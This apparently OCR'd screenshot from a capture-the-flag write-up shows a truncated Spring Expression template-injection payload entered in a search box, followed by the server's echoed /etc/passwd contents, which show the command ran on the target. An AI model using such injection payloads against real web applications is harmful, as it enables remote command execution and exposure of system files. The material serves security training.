 *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exe
You searched for: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
There are 0 results for your search